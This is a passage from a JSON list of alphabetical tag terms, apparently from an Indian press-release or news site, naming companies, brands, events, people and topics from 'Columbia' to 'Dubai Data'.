Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary delights"},{"term":"Culinary team"},{"term":"Culinary treats"},{"term":"Cultural Fest"},{"term":"Cumballa Hill Hospital"},{"term":"Cumin"},{"term":"Cup"},{"term":"Cupcakes"},{"term":"Curator Seema Subbanna"},{"term":"Curofy"},{"term":"Curries"},{"term":"Curry leaves Tea"},{"term":"CurveXpert 3D Power Shaper"},{"term":"CurvesTM"},{"term":"Cushion"},{"term":"Cushion covers"},{"term":"Cushman and Wakefield"},{"term":"Custom Design Contest"},{"term":"Customer Experience"},{"term":"Customer Fest Show 2017"},{"term":"Customer Service support"},{"term":"Cutest Love Story"},{"term":"Cutting Edge Cyber Intelligence Solutions"},{"term":"Cyber Attack"},{"term":"Cyber Defence Centre"},{"term":"Cyber Hub"},{"term":"Cyber Monday"},{"term":"Cyber Security White Paper"},{"term":"Cyber threats"},{"term":"Cyberattacks"},{"term":"Cybercity Builders and Developers"},{"term":"Cybercrime"},{"term":"Cybercriminal"},{"term":"Cybiz Brightstar Restaurants"},{"term":"Cycle sharing"},{"term":"Cycles"},{"term":"Cyclists"},{"term":"Cyclone"},{"term":"Cyclone Relief Distribution Drive"},{"term":"Cygneto"},{"term":"Cygnus Maharaja Aggarsain Hospital"},{"term":"Cyient India"},{"term":"Cyient LTD"},{"term":"Cyient Limited"},{"term":"Cyient exhibition booth"},{"term":"Cyrus P Mistry"},{"term":"Cyrus Sahukar"},{"term":"Czech luxury hotel"},{"term":"Czechia"},{"term":"D Decor"},{"term":"D'art foundation"},{"term":"DAC"},{"term":"DAFZA office"},{"term":"DAMAGED HAIR"},{"term":"DANDIYA DECORATION"},{"term":"DASTAAN E RAFI"},{"term":"DAV Public School Bhubaneshwar"},{"term":"DB 11"},{"term":"DB Lytix"},{"term":"DB Schenker"},{"term":"DBL"},{"term":"DBS Bank"},{"term":"DBS India"},{"term":"DBS Mintek"},{"term":"DC Comics"},{"term":"DC Comics Universe"},{"term":"DCD"},{"term":"DCIBF"},{"term":"DD National"},{"term":"DDB Mudra"},{"term":"DDB Mudra India"},{"term":"DDI India"},{"term":"DDL"},{"term":"DEBEERS"},{"term":"DEBENTURES"},{"term":"DEEPA SONDHI"},{"term":"DEFCOM India"},{"term":"DELHI GOURMET CLUB"},{"term":"DESA"},{"term":"DESERTED ISLAND"},{"term":"DESI WRAP UP 2016"},{"term":"DETOX"},{"term":"DEVELOPMENT PARTNERSHIP"},{"term":"DEVI"},{"term":"DEWA Innovation Centre"},{"term":"DFC Intelligence"},{"term":"DFM"},{"term":"DFPCL"},{"term":"DG Vaishnav College"},{"term":"DGEP"},{"term":"DHL"},{"term":"DIACOLOR"},{"term":"DIAG"},{"term":"DICEC"},{"term":"DICV"},{"term":"DIFC Courts"},{"term":"DIFF"},{"term":"DIFL"},{"term":"DIGITAL MARKETERS AWARDS"},{"term":"DIPAP"},{"term":"DISCOVERY STRENGTHENS INDIA LEADERSHIP WITH THE APPOINTMENT OF KARAN BAJAJ AS SENIOR VICE PRESIDENT \u0026 GENERAL MANAGER"},{"term":"DIY"},{"term":"DIY Winter Wellness Workshop"},{"term":"DJ"},{"term":"DJ  Rohan Kapoor"},{"term":"DJ Academy"},{"term":"DJ Akhtar"},{"term":"DJ Alan Walker"},{"term":"DJ Blaque"},{"term":"DJ Centro"},{"term":"DJ Jack Anderson"},{"term":"DJ Mickey"},{"term":"DJ Navendu"},{"term":"DJ Notorious"},{"term":"DJ Oma"},{"term":"DJ Paroma"},{"term":"DJ Praveen Nair"},{"term":"DJ Rink"},{"term":"DJ Sheizwood"},{"term":"DJ Swing"},{"term":"DJ Vaibhav"},{"term":"DJ Vishnu"},{"term":"DK Pattamal"},{"term":"DLF 5"},{"term":"DLF City"},{"term":"DLF Club5"},{"term":"DLF Emporio Mall"},{"term":"DLF Golf"},{"term":"DLF Group"},{"term":"DLF Invitational Caddy Golf Tournament"},{"term":"DLF Mega Mall"},{"term":"DLF Premium Malls"},{"term":"DLF5 Kids Club"},{"term":"DMA"},{"term":"DMA Asia Awards 2016"},{"term":"DMG"},{"term":"DMRC"},{"term":"DNA Real Estate Awards"},{"term":"DNB Medical Oncologist"},{"term":"DND Flyway"},{"term":"DNV GL"},{"term":"DOACON"},{"term":"DON"},{"term":"DPS Panvel"},{"term":"DPS Sidharth Vihar"},{"term":"DPS Store"},{"term":"DPS Sushant Lok student"},{"term":"DR AGARWAL HOSPITALS"},{"term":"DR BC Roy National Awards"},{"term":"DRAM"},{"term":"DRDO"},{"term":"DRN Infrastructure"},{"term":"DRS"},{"term":"DRS 2016"},{"term":"DS Research Centre"},{"term":"DSCI Excellence Award"},{"term":"DSG"},{"term":"DSK Benelli"},{"term":"DSK International"},{"term":"DSK Shivajians Football Club"},{"term":"DSL networks"},{"term":"DSM Sinochem Pharmaceuticals"},{"term":"DSOA"},{"term":"DSOG"},{"term":"DSP BlackRock"},{"term":"DSP BlackRock Investment Managers"},{"term":"DSP BlackRock Mutual Fund"},{"term":"DSPORT"},{"term":"DST"},{"term":"DSYH"},{"term":"DSports"},{"term":"DT Award Night"},{"term":"DT Awards"},{"term":"DTH  Industry"},{"term":"DTH Industry"},{"term":"DTH brand"},{"term":"DTH business"},{"term":"DTH operator"},{"term":"DTH operators"},{"term":"DTH players"},{"term":"DUAL SURVIVAL"},{"term":"DUDE IT ABOUT THE ATTITUDE"},{"term":"DWA"},{"term":"Daaji"},{"term":"Daan Utsav"},{"term":"Dabang Dulhans"},{"term":"Dabbawalas"},{"term":"Dabolim International Airport"},{"term":"Dabur Amla Hair Cleansing Milk"},{"term":"Dabur Amla Hair Oil"},{"term":"Dabur Amla Kids"},{"term":"Dabur Chyawanprash"},{"term":"Dabur Dermoviva"},{"term":"Dabur Egypt"},{"term":"Dabur Glucose"},{"term":"Dabur Glucose D"},{"term":"Dabur Herbal Lime Whitening mouthwash"},{"term":"Dabur Herbal Neem"},{"term":"Dabur Herbal mouthwash"},{"term":"Dabur Herbolene"},{"term":"Dabur Honey Fruit Spread"},{"term":"Dabur Honitus"},{"term":"Dabur International Group"},{"term":"Dabur Keratex Oil"},{"term":"Dabur Mouthwash"},{"term":"Dabur South Africa"},{"term":"Dabur vatika"},{"term":"Dad for a Day"},{"term":"Dada Saheb Phalke Film Festival"},{"term":"Dadasaheb Palke Academy Awards"},{"term":"Dadasaheb Phalke Award"},{"term":"Dadri"},{"term":"Dafni"},{"term":"Dahi Handi Utsav"},{"term":"Daikin India"},{"term":"Daikin Smart Studio"},{"term":"Daily Units"},{"term":"Daimler AG"},{"term":"Daimler Financial Service"},{"term":"Daimler Financial Services"},{"term":"Daimler India Commercial Vehicles"},{"term":"Daimler Supplier Award 2016"},{"term":"Dainik Bhaskar"},{"term":"Dairy loans"},{"term":"Dairy milk Oreo"},{"term":"Dairy portfolio"},{"term":"Dairy products"},{"term":"Daisy Coleman"},{"term":"Daiwa"},{"term":"Dakar debut"},{"term":"Dalai Lama"},{"term":"Dalberg Global Development Advisors"},{"term":"Dalmia Bharat"},{"term":"Dalmia Bharat Group"},{"term":"Daman Soni"},{"term":"DanGold Investment"},{"term":"Dana Cup"},{"term":"Dana Ruh"},{"term":"Dananjaya J Hettiarachchi"},{"term":"Dance Ballet"},{"term":"Dance Cafe"},{"term":"Dance Festival"},{"term":"Dancers"},{"term":"Dancing"},{"term":"Dancing skills"},{"term":"Dandiya"},{"term":"Dandiya Garba Raas"},{"term":"DandiyaNite"},{"term":"Dandruff Itchy Scalp"},{"term":"Dandruff Nahi Chalega"},{"term":"Daniel Craig"},{"term":"Daniel Fernandes"},{"term":"Daniel Green"},{"term":"Danish Steel"},{"term":"Danmaku"},{"term":"Darjeeling"},{"term":"Dark Chocolate"},{"term":"Dark Skin"},{"term":"Dark Things"},{"term":"Darker skin"},{"term":"Darudaru"},{"term":"Das Island"},{"term":"Dasara Doll"},{"term":"Dasara Habba"},{"term":"Dassault Aviation"},{"term":"Data Center"},{"term":"Data Centers"},{"term":"Data Centric Security Solution"},{"term":"Data Interception by Remote Transmission"},{"term":"Data Management"},{"term":"Data Packs"},{"term":"Data Science"},{"term":"Data Sciences"},{"term":"Data Security"},{"term":"Data Security Council of India"},{"term":"Data Warehouse Automation"},{"term":"Data XGen Technologies"},{"term":"Data analytics"},{"term":"DataMail"},{"term":"Datacenter"},{"term":"DatacenterDynamics"},{"term":"Dating Apps"},{"term":"Datsun redi GO"},{"term":"Daughters Day"},{"term":"David Bennett"},{"term":"David Cameron"},{"term":"David Lalrinmuana"},{"term":"David Rudisha International"},{"term":"Davis Cup Squad"},{"term":"Dawn of Justice"},{"term":"Daycare"},{"term":"De Beers Group"},{"term":"DeBeers group"},{"term":"DeMon"},{"term":"Deafblind"},{"term":"Dean Prof Chattar Singh"},{"term":"Dear Dad"},{"term":"Debasis Bhattacharya"},{"term":"Debate"},{"term":"Debit Card"},{"term":"Decision Support System"},{"term":"Decomplex Marketing"},{"term":"Decor brand"},{"term":"Decorating tools"},{"term":"Decorative paints"},{"term":"Deekshitha Parvathi"},{"term":"Deep Cleaning Service"},{"term":"Deep Jandu"},{"term":"Deepa Kapoor"},{"term":"DeepaSahi"},{"term":"Deepak Chhabra"},{"term":"Deepak Fertilisers and Petrochemicals Corporation Limited"},{"term":"Deepak Premnarayen"},{"term":"Deepalaya School"},{"term":"Deepalaya kids"},{"term":"Deeper shades of Shiro"},{"term":"Deepti Naval"},{"term":"Deeptii Mohan"},{"term":"Defence Group"},{"term":"Defence background"},{"term":"Defense Engagement"},{"term":"Deforestation"},{"term":"Dehradun"},{"term":"Dekkoh"},{"term":"Del Monte Mayo"},{"term":"Del Monte Pacific"},{"term":"Del Monte Pacific Limited"},{"term":"Delhi Aerocity Run 2017"},{"term":"Delhi Campus"},{"term":"Delhi City Topper"},{"term":"Delhi College of engineering"},{"term":"Delhi Daredevils"},{"term":"Delhi Designers"},{"term":"Delhi Dynamos FC"},{"term":"Delhi Indie Project"},{"term":"Delhi International Airport"},{"term":"Delhi International Football League"},{"term":"Delhi Lajpath Nagar"},{"term":"Delhi Literature Festival"},{"term":"Delhi Metro Rail Corporation"},{"term":"Delhi Police"},{"term":"Delhi Public School"},{"term":"Delhi Public School Panvel"},{"term":"Delhi State Inter school"},{"term":"Delhi State Level"},{"term":"Delhi State Topper"},{"term":"Delhi Traffic Police"},{"term":"Delhi University"},{"term":"Delhi Vasant Kunj"},{"term":"Delhi glitterati"},{"term":"Delhivery"},{"term":"Delhiwallas"},{"term":"Delight Delhi Foodies"},{"term":"Delirium"},{"term":"Deliveroo"},{"term":"Dell EMC Forum"},{"term":"Dell PowerEdge"},{"term":"Deloitte Technology"},{"term":"Delta India"},{"term":"Deluxe 3D Microblading"},{"term":"Deluxe Rooms"},{"term":"Deluxe Suites"},{"term":"Demat Account holders"},{"term":"Demat Accounts"},{"term":"Dementia"},{"term":"Dementia Clinic"},{"term":"Deming Prize"},{"term":"Demo Day"},{"term":"Democracy"},{"term":"Demonetization Advantage"},{"term":"Demonetozation"},{"term":"Dena Bank"},{"term":"Dengvaxia"},{"term":"Denim brand"},{"term":"Denim fabric"},{"term":"Dental Check Up"},{"term":"Dental Clinic Chain"},{"term":"Dental Screening"},{"term":"Dental Services"},{"term":"Dental care"},{"term":"Dentist"},{"term":"Dentsu Aegis Network"},{"term":"Dentsu Communications"},{"term":"Deo"},{"term":"Deonar Colony Municipal School"},{"term":"Department of Economic and Social Affairs"},{"term":"Department of Finance"},{"term":"Department of Information Technology"},{"term":"Department of Medical"},{"term":"Department of Science and Technology"},{"term":"Department of Sow Rigpa"},{"term":"Department of Telecom"},{"term":"Depeche mode"},{"term":"Dercos Oil Control Shampoo"},{"term":"Derek OBrien"},{"term":"Dermatologists"},{"term":"Dermatology"},{"term":"DermoViva Argan"},{"term":"DermoViva Baby Olive Soap"},{"term":"DermoViva Olive Baby"},{"term":"DermoViva Olive Enriched Powder"},{"term":"DermoViva Olive body lotions"},{"term":"Desert Splendour"},{"term":"Desh Ka Salaam"},{"term":"DeshKaTV"},{"term":"Deshpande Foundation"},{"term":"Design Academy"},{"term":"Design Awards"},{"term":"Design Cafe"},{"term":"Design Management"},{"term":"Design Yatra 2016"},{"term":"Design excellence"},{"term":"Design for Dignity"},{"term":"Designer Anjalee"},{"term":"Designer Archana Kochhar"},{"term":"Designer Collection"},{"term":"Designer Dresses"},{"term":"Designer Kanishk Mehta"},{"term":"Designer Payal Sethi"},{"term":"Designer Preeti Ghai"},{"term":"Designer Reynu Taandon"},{"term":"Designer Sumona Parekh"},{"term":"Designer lights"},{"term":"Designit"},{"term":"Designs"},{"term":"Desired qualities"},{"term":"Despegar"},{"term":"Dessert Patisserie"},{"term":"DestaTalk"},{"term":"Detachable danglers"},{"term":"Detox Catwalk"},{"term":"Dettol"},{"term":"Deutsche Messe AG"},{"term":"Dev Patel"},{"term":"DevOps"},{"term":"DevOps Jigsaw"},{"term":"DevOps Practices"},{"term":"Devanahalli"},{"term":"Devanshi"},{"term":"Devbhumi"},{"term":"Development Management"},{"term":"Devendra Jhajharia"},{"term":"Device Shipments"},{"term":"Devika Bhise"},{"term":"Devita Saraf"},{"term":"Dewan Housing Finance Corporation"},{"term":"Dewan Housing Finance Corporation Limited"},{"term":"Dexter"},{"term":"Dhafra International Projects Group"},{"term":"Dhahi Khalfan Tamim"},{"term":"Dhaniya"},{"term":"Dhanuka Agritech Limited"},{"term":"Dhanya Balakrishna"},{"term":"Dharam Ram"},{"term":"Dharma"},{"term":"Dharma Productions"},{"term":"Dharma Ram"},{"term":"Dharmaveer Anand Dighe"},{"term":"Dharmaveer Anand Dighe Yuva Pratishthan"},{"term":"Dharmender Kumar"},{"term":"Dharmendra"},{"term":"Dharmendra Pradhan"},{"term":"Dharti Aba"},{"term":"Dharwad"},{"term":"Dharwad plant"},{"term":"Dhaval Jani"},{"term":"Dheeraj Kohli"},{"term":"Dheeru and Nitika"},{"term":"Dhoni"},{"term":"Dhoomimal Gallery"},{"term":"Dhoot Family"},{"term":"Dhruva College of Management"},{"term":"Diabetacare"},{"term":"Diabetes Camp"},{"term":"Diabetes Health Camp"},{"term":"Diabetes Mellitus"},{"term":"Diabetes screening"},{"term":"Diabetes specialist"},{"term":"Diabetic Food"},{"term":"Diabetologist"},{"term":"DiagALTBalaji"},{"term":"Diagnal"},{"term":"Diagnosis"},{"term":"Diagold Earrings"},{"term":"Dial a Post Paid"},{"term":"Dialysis Centre"},{"term":"Diamond Collection"},{"term":"Diamond Facial Sculpting"},{"term":"Diamond Magazines"},{"term":"Diamond Vivah Jewellery"},{"term":"Diamond earrings"},{"term":"Diamond jewelry collection"},{"term":"Diamonds​"},{"term":"Diana Penty"},{"term":"Diaper"},{"term":"Diary Product"},{"term":"Dichotomous Journeys"},{"term":"Didi Chuxing"},{"term":"Died"},{"term":"Diego Forlan"},{"term":"Dies"},{"term":"Dietetic Days"},{"term":"Differently Abled"},{"term":"Differently abled children"},{"term":"Diggital India"},{"term":"Digi Dhan"},{"term":"Digi Image 2016"},{"term":"DigiNxt Series"},{"term":"DigiTEXT"},{"term":"Digidhan Mela"},{"term":"Digifury"},{"term":"Digishala"},{"term":"Digistics"},{"term":"Digital Acceleration Program"},{"term":"Digital Accessories"},{"term":"Digital Age"},{"term":"Digital Book"},{"term":"Digital Classes"},{"term":"Digital Desh 2.0"},{"term":"Digital Duties"},{"term":"Digital Enterprise"},{"term":"Digital Era"},{"term":"Digital Image"},{"term":"Digital Image Sensor Camera"},{"term":"Digital India Action Group"},{"term":"Digital India Programme a Phenomenal Success"},{"term":"Digital India vision"},{"term":"Digital Inverter Compressor"},{"term":"Digital Learning"},{"term":"Digital Loyalty Card"},{"term":"Digital Marketing Expense Card"},{"term":"Digital Marketing Institute"},{"term":"Digital Marketing Operations"},{"term":"Digital Marketplace"},{"term":"Digital Next"},{"term":"Digital Projectors"},{"term":"Digital Radiography System"},{"term":"Digital Systems"},{"term":"Digital TV"},{"term":"Digital Technologies"},{"term":"Digital Terminal"},{"term":"Digital Video Commercial"},{"term":"Digital Wallet service"},{"term":"Digital World Award 2016"},{"term":"Digital commerce"},{"term":"Digital currency"},{"term":"Digital equipment"},{"term":"Digital games"},{"term":"Digital life"},{"term":"Digital payment app"},{"term":"Digital printing technology"},{"term":"Digital pumping"},{"term":"Digital services"},{"term":"Digital wallets"},{"term":"Digital world"},{"term":"Digitouch Business Solutions"},{"term":"Digivive Services"},{"term":"Digiworld"},{"term":"Dil Dosti Dance"},{"term":"Dil Ke Rahi"},{"term":"Dil Se Dua"},{"term":"Dilip Buildcon"},{"term":"Dilip Buildcon Limited"},{"term":"Dilip Kapur"},{"term":"Diljit Dosanjh"},{"term":"Dill"},{"term":"Dillano Luxurious Jewels"},{"term":"Dilmah"},{"term":"Dim Sum"},{"term":"Dimension Data"},{"term":"Dimple Mirchandani"},{"term":"Dimsum Dinner"},{"term":"Dimsums n Dumplings"},{"term":"Diners"},{"term":"Dinesh Kumar"},{"term":"Dinesh Verma"},{"term":"Dining restaurants"},{"term":"Dinknesh Mekash"},{"term":"Dinner Party"},{"term":"Dinning Restaurant"},{"term":"Dio"},{"term":"Dipak Jain"},{"term":"Dipanjan Basu"},{"term":"Direct Create"},{"term":"Direct daily flight"},{"term":"Direct sales"},{"term":"Direct sellers"},{"term":"Director Award"},{"term":"Dirty Work"},{"term":"Discord"},{"term":"Discount offer"},{"term":"Discover Gifts"},{"term":"Discover You exhibition"},{"term":"Discovery Kids"},{"term":"Discovery Networks"},{"term":"Discovery Science"},{"term":"Discovery Sport"},{"term":"Discovery Turbo"},{"term":"DishTV subscribers"},{"term":"Dishoom"},{"term":"Dishwashers"},{"term":"Disney Channels"},{"term":"Disney Frozen"},{"term":"Disney India"},{"term":"Disney India Consumer Products"},{"term":"Disney Princess"},{"term":"Disney Star Wars collection"},{"term":"Disney World"},{"term":"Disney World Theme Park"},{"term":"Disneyland"},{"term":"Disruptive technologies"},{"term":"Distance Learning Management Program"},{"term":"Distillery"},{"term":"Distribution"},{"term":"Distribution discussion"},{"term":"Distributor"},{"term":"District Court"},{"term":"District Raigad"},{"term":"Ditial"},{"term":"Diva Fiesta 2017"},{"term":"Divvya Chouksey"},{"term":"Divya Ashwagandha Churna"},{"term":"Divya Medohar Vati"},{"term":"Divya Peya Herbal Tea"},{"term":"Divyang children"},{"term":"Diwali Celebrations"},{"term":"Diwali Dabbas"},{"term":"Diwali Hampers"},{"term":"Diwali Rummy Tournament"},{"term":"Dixcy Textiles"},{"term":"Dj Bravo"},{"term":"Dj Kleo"},{"term":"Django Girls"},{"term":"Dlecta"},{"term":"Dlecta Foods"},{"term":"Do Right"},{"term":"Do We Care"},{"term":"Do it yourself"},{"term":"DoTheStretch"},{"term":"DoYourShare"},{"term":"Doctor Insta"},{"term":"Doctors Day 2016"},{"term":"Documentary"},{"term":"Documentary films"},{"term":"Dodgy Developers"},{"term":"Dog"},{"term":"Dog Day Out"},{"term":"Dog Show"},{"term":"Doing Business"},{"term":"Doing Business 2016"},{"term":"Domain"},{"term":"Domain Name System"},{"term":"Dombivali"},{"term":"Domestic Operations"},{"term":"Domestic traffic"},{"term":"Domino's Pizza Mania"},{"term":"Dominos"},{"term":"Dominos India"},{"term":"Don Bosco Navajeevan Foundation"},{"term":"Donation"},{"term":"DoneThing"},{"term":"Donghua University"},{"term":"Doon School"},{"term":"Door Sensor"},{"term":"Doordarshan"},{"term":"Dorado"},{"term":"Dorado Genius"},{"term":"Doshi Housing"},{"term":"Dostikahaath"},{"term":"Doting Knots"},{"term":"Double Chocolatey Cadbury Choclairs Gold"},{"term":"Double Glow Peel Mask"},{"term":"Dow Chemical"},{"term":"DowDuPont"},{"term":"Down Syndrome"},{"term":"Doxis4 iRoom"},{"term":"Doy Soap"},{"term":"Dr APJ Abdul Kalam"},{"term":"Dr Agarwal"},{"term":"Dr Agarwal Eye Hospital"},{"term":"Dr Alluri"},{"term":"Dr Amit Upadhyay"},{"term":"Dr Bharat Ram"},{"term":"Dr Deepika Krishna"},{"term":"Dr Fadila Mohammed Sharif"},{"term":"Dr Fatima Mohammed"},{"term":"Dr Fixit"},{"term":"Dr GSK Velu"},{"term":"Dr Geetika Mittal Gupta"},{"term":"Dr Haseeb Drabu"},{"term":"Dr Jaishree"},{"term":"Dr Kopikkar Foundation of Homeopathy"},{"term":"Dr Koshy"},{"term":"Dr Lal PathLab"},{"term":"Dr Lal PathLabs Limited"},{"term":"Dr Lata Kini"},{"term":"Dr Mahesh Gupta"},{"term":"Dr Meenu Walia"},{"term":"Dr Michael Holick"},{"term":"Dr Mohan Diabetes Specialities Centre"},{"term":"Dr Nivedita Shreyans"},{"term":"Dr Oetker India"},{"term":"Dr Partap Chauhan"},{"term":"Dr Paul"},{"term":"Dr Pranab Mukherjee"},{"term":"Dr Pratap Chauhan"},{"term":"Dr Priti Shukla"},{"term":"Dr Raghupati Singhania"},{"term":"Dr Raphael Louis"},{"term":"Dr Reddy"},{"term":"Dr Reddys Laboratories"},{"term":"Dr Sanjay Parashar"},{"term":"Dr Seema Saadikha"},{"term":"Dr Shashi Tharoor"},{"term":"Dr Sundeep Kochar"},{"term":"Dr Verghese Kurien Memorial Oration"},{"term":"Draft Red Herring Prospectus"},{"term":"Draft beer tower"},{"term":"Dragon"},{"term":"Dragon Boat Festival"},{"term":"Drama"},{"term":"Draupadi"},{"term":"Dream"},{"term":"Dream Alive"},{"term":"Dream Dakar"},{"term":"Dream Home Festival"},{"term":"Dream Mile 2016"},{"term":"Dream home"},{"term":"Dreamworld Digital"},{"term":"Dreamz Productions"},{"term":"Dried Coconut"},{"term":"Dried Mango"},{"term":"Drifting Away"},{"term":"Drink technology India"},{"term":"Drishti Lifesaving"},{"term":"Drive Growth"},{"term":"Driverskart"},{"term":"Driving School"},{"term":"Drugs"},{"term":"Drum Clinic Workshop"},{"term":"Drumbazz"},{"term":"Drums Events India"},{"term":"Drumstick curry"},{"term":"Dry Coconut"},{"term":"Dry Fruit"},{"term":"Dry Iron"},{"term":"Dry Mango"},{"term":"Duabai"},{"term":"Dual Camera Lens"},{"term":"Dual SIM"},{"term":"Dual lens"},{"term":"Dubai Accreditation Centre"},{"term":"Dubai Center for Islamic Banking and Finance"},{"term":"Dubai Chamber"},{"term":"Dubai Clean Energy Strategy"},{"term":"Dubai Convention 2016"},{"term":"Dubai Data"},{"term":"Dubai Data 